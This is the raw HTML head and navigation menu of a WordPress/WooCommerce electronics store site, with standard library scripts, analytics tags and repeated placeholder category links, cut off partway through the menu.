<script type="text/javascript" src="https://c0.wp.com/c/6.5.2/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.2/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.2/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202605" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.7.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/compuin.mx\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.7.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.7.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.7.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://compuin.mx/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.13.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_895f5eecf30cf14c047b67bb8dbe4cce","fragment_name":"wc_fragments_895f5eecf30cf14c047b67bb8dbe4cce","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.7.0/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W9DCL3R1MG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["compuin.mx"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W9DCL3R1MG");
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel="https://api.w.org/" href="https://compuin.mx/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://compuin.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="WooCommerce 8.7.0" />
<meta name="generator" content="Redux 4.4.15" /><meta name="generator" content="Site Kit by Google 1.123.1" />	<style>img#wpstats{display:none}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:500px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{border-color:#0787ea}		</style>
		<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="UU_5utoi0rE1bC6odzOdkJZ_F8Gd7AGWO5D1e05Buh8" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/compuin.mx/wp-content/uploads/2023/06/cropped-MED-_-Logo-compuin-version-responsiva.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/compuin.mx/wp-content/uploads/2023/06/cropped-MED-_-Logo-compuin-version-responsiva.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/compuin.mx/wp-content/uploads/2023/06/cropped-MED-_-Logo-compuin-version-responsiva.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/compuin.mx/wp-content/uploads/2023/06/cropped-MED-_-Logo-compuin-version-responsiva.png?fit=270%2C270&#038;ssl=1" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-post_format term-post-format-link term-53 wp-custom-logo theme-electro woocommerce-no-js right-sidebar blog-default wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
    <div class="off-canvas-wrapper w-100 position-relative">
<div id="page" class="hfeed site">
    			<div class="top-bar top-bar-v3">
				<div class="container clearfix position-relative">
					
					<ul id="menu-header-support" class="nav nav-inline float-start electro-animate-dropdown flip"><li id="menu-item-4954" class="customer-support menu-item menu-item-type-custom menu-item-object-custom menu-item-4954"><a title="CDMX 55 7599 6505" href="tel:52%20(55)%20%207599%206505"><i class="ec ec-phone"></i>CDMX 55 7599 6505</a></li>
<li id="menu-item-4955" class="customer-support menu-item menu-item-type-custom menu-item-object-custom menu-item-4955"><a title="ventas@compuin.mx" href="mailto:ventas@compuin.mx"><i class="ec ec-mail"></i>ventas@compuin.mx</a></li>
</ul>
					<ul id="menu-top-bar-right" class="nav nav-inline float-end electro-animate-dropdown flip"><li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a title="Mis Pedidos" href="https://compuin.mx/seguimiento-de-tu-pedido/"><i class="ec ec-transport"></i>Mis Pedidos</a></li>
<li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a title="Mi cuenta" href="https://compuin.mx/mi-cuenta/"><i class="ec ec-user"></i>Mi cuenta</a></li>
</ul>				</div>
			</div><!-- /.top-bar-v3 -->

			
    
    <header id="masthead" class="site-header header-v9">
        <div class="stick-this">
            <div class="container hidden-lg-down d-none d-xl-block">
                <div class="masthead row align-items-center">
				<div class="header-logo-area d-flex justify-content-between align-items-center">
		<a href="https://compuin.mx/" class="custom-logo-link" rel="home"><img width="232" height="51" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2023/06/cropped-CompuIn_Logo_250x98_full-e1687495359545.webp?fit=232%2C51&amp;ssl=1" class="custom-logo" alt="Compu In" decoding="async" /></a>		<div class="off-canvas-navigation-wrapper off-canvas-hide-in-desktop d-xl-none">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-all-departments-menu" class="nav nav-inline yamm"><li id="menu-item-4155" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-4155"><a title="Value of the Day" href="https://compuin.mx/home-v2/">Value of the Day</a></li>
<li id="menu-item-5477" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-5477"><a title="Value of the Day" href="https://compuin.mx/home-v2/">Value of the Day</a></li>
<li id="menu-item-5773" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-5773"><a title="Value of the Day" href="https://compuin.mx/home-v2/">Value of the Day</a></li>
<li id="menu-item-4156" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-4156"><a title="Top 100 Offers" href="https://compuin.mx/home-v3/">Top 100 Offers</a></li>
<li id="menu-item-5478" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-5478"><a title="Top 100 Offers" href="https://compuin.mx/home-v3/">Top 100 Offers</a></li>
<li id="menu-item-5774" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-5774"><a title="Top 100 Offers" href="https://compuin.mx/home-v3/">Top 100 Offers</a></li>
<li id="menu-item-4157" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a title="New Arrivals" href="https://compuin.mx/home-v3-full-color-background/">New Arrivals</a></li>
<li id="menu-item-5479" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-5479"><a title="New Arrivals" href="https://compuin.mx/home-v3-full-color-background/">New Arrivals</a></li>
<li id="menu-item-5775" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-5775"><a title="New Arrivals" href="https://compuin.mx/home-v3-full-color-background/">New Arrivals</a></li>
<li id="menu-item-4760" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4760 dropdown"><a title="Computers &amp; Accessories" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Computers &#038; Accessories</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4116"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content bg-yamm-content-bottom bg-yamm-content-right"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Computers &amp; Accessories</li>
<li><a href="#">All Computers &amp; Accessories</a></li>
<li><a href="#">Laptops, Desktops &amp; Monitors</a></li>
<li><a href="#">Printers &amp; Ink</a></li>
<li><a href="#">Networking &amp; Internet Devices</a></li>
<li><a href="#">Computer Accessories</a></li>
<li><a href="#">Software</a></li>
<li class="nav-divider"></li>
<li><a href="#"><span class="nav-text">All Electronics</span><span class="nav-subtext">Discover more products</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Office &amp; Stationery</li>
<li><a href="#">All Office &amp; Stationery</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-5381" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-5381"><a title="Computers &amp; Accessories" href="#">Computers &#038; Accessories</a></li>
<li id="menu-item-5652" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5652 dropdown"><a title="Computers &amp; Accessories" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Computers &#038; Accessories</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5597" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5597"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content bg-yamm-content-bottom bg-yamm-content-right"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Computers &amp; Accessories</li>
<li><a href="#">All Computers &amp; Accessories</a></li>
<li><a href="#">Laptops, Desktops &amp; Monitors</a></li>
<li><a href="#">Printers &amp; Ink</a></li>
<li><a href="#">Networking &amp; Internet Devices</a></li>
<li><a href="#">Computer Accessories</a></li>
<li><a href="#">Software</a></li>
<li class="nav-divider"></li>
<li><a href="#"><span class="nav-text">All Electronics</span><span class="nav-subtext">Discover more products</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Office &amp; Stationery</li>
<li><a href="#">All Office &amp; Stationery</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-4761" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4761 dropdown"><a title="Cameras, Audio &amp; Video" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cameras, Audio &#038; Video</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4115"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title"><a href="#">Cameras &amp; Photography</a></li>
<li><a href="#">Lenses</a></li>
<li><a href="#">Camera Accessories</a></li>
<li><a href="#">Security &amp; Surveillance</a></li>
<li><a href="#">Binoculars &amp; Telescopes</a></li>
<li><a href="#">Camcorders</a></li>
<li class="nav-divider"></li>
<li><a href="#"><span class="nav-text">All Electronics</span><span class="nav-subtext">Discover more products</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Audio &amp; Video</li>
<li><a href="#">All Audio &amp; Video</a></li>
<li><a href="#">Headphones &amp; Speakers</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-5382" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-5382"><a title="Cameras, Audio &amp; Video" href="#">Cameras, Audio &#038; Video</a></li>
<li id="menu-item-5653" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5653 dropdown"><a title="Cameras, Audio &amp; Video" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cameras, Audio &#038; Video</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5596"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title"><a href="#">Cameras &amp; Photography</a></li>
<li><a href="#">Lenses</a></li>
<li><a href="#">Camera Accessories</a></li>
<li><a href="#">Security &amp; Surveillance</a></li>
<li><a href="#">Binoculars &amp; Telescopes</a></li>
<li><a href="#">Camcorders</a></li>
<li class="nav-divider"></li>
<li><a href="#"><span class="nav-text">All Electronics</span><span class="nav-subtext">Discover more products</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Audio &amp; Video</li>
<li><a href="#">All Audio &amp; Video</a></li>
<li><a href="#">Headphones &amp; Speakers</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-4762" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762 dropdown"><a title="Mobiles &amp; Tablets" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Mobiles &#038; Tablets</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5084"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Audio &amp; Video</li>
<li><a href="#">All Audio &amp; Video</a></li>
<li><a href="#">Televisions</a></li>
<li><a href="#">Headphones</a></li>
<li><a href="#">Speakers</a></li>
<li><a href="#">Audio &amp; Video Accessories</a></li>
<li class="nav-divider"></li>
<li><a href="#"><span class="nav-text">Electro Home Appliances</span><span class="nav-subtext">Available in select cities</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Music</li>
<li><a href="#">Televisions</a></li>
<li><a href="#">Headphones</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-5383" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-5383"><a title="Mobiles &amp; Tablets" href="#">Mobiles &#038; Tablets</a></li>
<li id="menu-item-5654" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5654 dropdown"><a title="Mobiles &amp; Tablets" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Mobiles &#038; Tablets</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5720" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5720"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Audio &amp; Video</li>
<li><a href="#">All Audio &amp; Video</a></li>
<li><a href="#">Televisions</a></li>
<li><a href="#">Headphones</a></li>
<li><a href="#">Speakers</a></li>
<li><a href="#">Audio &amp; Video Accessories</a></li>
<li class="nav-divider"></li>
<li><a href="#"><span class="nav-text">Electro Home Appliances</span><span class="nav-subtext">Available in select cities</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Music</li>
<li><a href="#">Televisions</a></li>
<li><a href="#">Headphones</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-4763" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4763 dropdown"><a title="Movies, Music &amp; Video Games" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Movies, Music &#038; Video Games</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4118"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Movies &amp; TV Shows</li>
<li><a href="#">All Movies &amp; TV Shows</a></li>
<li><a href="#">All English</a></li>
<li><a href="#">All Hindi</a></li>
<li class="nav-divider"></li>
<li class="nav-title">Video Games</li>
<li><a href="#">PC Games</a></li>
<li><a href="#">Consoles</a></li>
<li><a href="#">Accessories</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Music</li>
<li><a href="#">All Music</a></li>
<li><a href="#">Indian Classical</a></li>
